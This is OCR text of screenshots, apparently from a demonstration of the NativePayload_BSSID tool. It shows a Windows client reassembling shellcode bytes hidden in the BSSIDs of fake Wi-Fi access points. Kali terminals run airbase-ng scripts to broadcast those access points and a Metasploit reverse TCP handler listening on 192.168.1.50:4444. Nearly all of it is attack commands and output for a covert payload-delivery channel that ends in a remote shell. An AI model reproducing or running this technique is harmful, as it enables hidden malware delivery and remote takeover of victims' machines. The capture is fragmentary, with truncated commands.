 C:\Windows\system32\cmd.exe - NativePayload_BSSID.exe Fake
D:\BSSID\NativePayload_BSSID\Demo>whoami
pc7\u1
D:\BSSID\NativePayload_BSSID\Demo>
D:\BSSID\NativePayload_BSSID\Demo>
D:\BSSID\NativePayload_BSSID\Demo>NativePayload_BSSID.exe Fake
NativePayload_BSSID Tool Published by Damon Mohammadbagher
Scanning Access Point : Fake
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 ff ff ff ff ff ESSID : Fake Dumped
Detecting BSSID : 00 fc 48 83 e4 f0 ESSID : Fake Dumped
==> 1 fc4883e4f0
Detecting BSSID : 00 fc 48 83 e4 f0 ESSID : Fake ==> 1 fc4883e4f0
Detecting BSSID : 00 e8 cc 00 00 00 ESSID : Fake Dumped ==> 2 e8cc000000
Detecting BSSID : 00 41 51 41 50 52 ESSID : Fake Dumped ==> 3 4151415052
Detecting BSSID : 00 41 51 41 50 52 ESSID : Fake ==> 3 4151415052
Detecting BSSID : 00 51 56 48 31 d2 ESSID : Fake Dumped ==> 4 51564831d2
Detecting BSSID : 00 51 56 48 31 d2 ESSID : Fake ==> 4 51564831d2
Detecting BSSID : 00 65 48 8b 52 60 ESSID : Fake Dumped ==> 5 65488b5260
Detecting BSSID : 00 48 8b 52 18 48 ESSID : Fake Dumped ==> 6 488b521848
Detecting BSSID : 00 48 8b 52 18 48 ESSID : Fake ==> 6 488b521848
Detecting BSSID : 00 8b 52 20 48 8b ESSID : Fake Dumped ==> 7 8b5220488b
Detecting BSSID : 00 8b 52 20 48 8b ESSID : Fake ==> 7 8b5220488b
Detecting BSSID : 00 72 50 48 0f b7 ESSID : Fake Dumped ==> 8 7250480fb7
Detecting BSSID : 00 4a 4a 4d 31 c9 ESSID : Fake Dumped ==> 9 4a4a4d31c9
Detecting BSSID : 00 4a 4a 4d 31 c9 ESSID : Fake ==> 9 4a4a4d31c9
Detecting BSSID : 00 48 31 c0 ac 3c ESSID : Fake Dumped ==> 10 4831c0ac3c
Detecting BSSID : 00 48 31 c0 ac 3c ESSID : Fake ==> 10 4831c0ac3c
Detecting BSSID : 00 61 7c 02 2c 20 ESSID : Fake Dumped ==> 11 617c022c20
Detecting BSSID : 00 41 c1 c9 0d 41 ESSID : Fake Dumped ==> 12 41c1c90d41
Detecting BSSID : 00 41 c1 c9 0d 41 ESSID : Fake ==> 12 41c1c90d41
Detecting BSSID : 00 01 c1 e2 ed 52 ESSID : Fake Dumped ==> 13 01c1e2ed52
Detecting BSSID : 00 01 c1 e2 ed 52 ESSID : Fake ==> 13 01c1e2ed52
Detecting BSSID : 00 41 51 48 8b 52 ESSID : Fake Dumped ==> 14 4151488b52
Detecting BSSID : 00 20 8b 42 3c 48 ESSID : Fake Dumped ==> 15 208b423c48
Applications Places Terminal Sat 00:59
root@kali: ~/Desktop
File Edit View Search Terminal Help
00:59:19 Trying to set MTU on at0 to 1500
00:59:19 Access Point with BSSID 00:41:51:48:8B:52 started.
./script1.sh: line 16: 2953 Terminated airbase-ng -a
:52 --essid "Fake" -I 10 -0 wlan0mon
./script1.sh: line 16: $'\r': command not found
00:59:34 Created tap interface at0
00:59:34 Trying to set MTU on at0 to 1500
00:59:34 Access Point with BSSID 00:20:8B:42:3C:48 started.
msf exploit(handler) > set lhost 192.168.1.50
lhost => 192.168.1.50
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.50:4444
[*] Starting the payload handler...
msf exploit(handler) >
root@kali: ~/Desktop
File Edit View Search Terminal Help
-rwxrwxr-x 1 root root 3863 Mar 4 00:43 script2.sh
root@kali:~/Desktop# ./script2.sh
root@kali:~/Desktop# ./script2.sh